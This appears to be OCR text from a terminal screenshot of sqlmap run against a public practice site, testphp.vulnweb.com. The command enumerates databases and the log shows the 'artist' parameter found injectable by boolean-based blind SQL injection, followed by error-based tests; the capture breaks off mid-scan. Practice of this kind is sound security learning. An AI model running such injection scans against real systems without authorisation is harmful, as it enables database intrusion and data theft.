 Activities Terminal Fri Nov 4 19:50 87 %
kintama@kintama: ~
kintama@kintama:~$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:34:13 /2022-11-04/
[19:34:14] [INFO] testing connection to the target URL
[19:34:15] [INFO] testing if the target URL content is stable
[19:34:15] [INFO] target URL content is stable
[19:34:15] [INFO] testing if GET parameter 'artist' is dynamic
[19:34:17] [INFO] GET parameter 'artist' appears to be dynamic
[19:34:17] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[19:34:18] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[19:34:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:34:27] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[19:34:27] [INFO] testing 'Generic inline queries'
[19:34:27] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:34:27] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:34:28] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:34:28] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:34:29] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:34:29] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[19:34:30] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:34:30] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:34:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:34:31] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:34:31] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[19:34:31] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[19:34:32] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:34:32] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[19:34:33] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[19:34:33] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[19:34:34] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[19:34:34] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[19:34:35] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[19:34:35] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[19:34:43] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
PC
WS